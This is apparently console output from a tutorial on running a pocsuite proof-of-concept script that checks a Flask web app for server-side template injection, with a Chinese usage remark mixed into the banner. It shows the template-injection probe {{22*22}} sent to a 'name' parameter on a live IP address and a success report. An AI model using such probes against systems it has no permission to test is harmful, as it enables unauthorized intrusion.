 PS D:\py\pythonAttackingAndDenfending> pocsuite  -u http://IP地址1:8000  -r flask_ssti.py --verify
,------.                        ,--. ,--.       ,----.   {1.9.2-nongit-20220418}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
这里写具体路径就行，我是在当前文件夹下
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 15:33:08
[15:33:08] [INFO] loading PoC script 'flask_ssti.py'
[15:33:09] [INFO] pocsusite got a total of 1 tasks
[15:33:09] [INFO] running poc:'SSTI PoC' target 'http://121.4.120.241:8000'
[15:33:10] [+] URL : http://121.4.120.241:8000/?name=
[15:33:10] [+] Name : {{22*22}}
[15:33:10] [INFO] Scan completed,ready to print
+---------------------------+----------+--------+------------+---------+---------+
| target-url                | poc-name | poc-id | component  | version |  status |
+---------------------------+----------+--------+------------+---------+---------+
| http://121.4.120.241:8000 | SSTI PoC |   0    | flask/ssti |   7.x   | success |
+---------------------------+----------+--------+------------+---------+---------+
success : 1 / 1
[*] shutting down at 15:33:10